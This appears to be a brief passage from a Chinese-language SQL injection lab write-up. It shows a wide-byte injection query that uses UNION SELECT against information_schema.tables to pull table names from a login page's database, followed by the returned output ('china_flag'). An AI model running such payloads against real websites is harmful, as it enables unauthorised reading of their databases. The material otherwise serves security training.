 数据库查询语句：
select *from user where id='1�\' union select 1,2,table_name from information_schema.tables where table_schema = database() limit 0,2 -- a'
查询结果:
Your Login name:2
Your Password:china_flag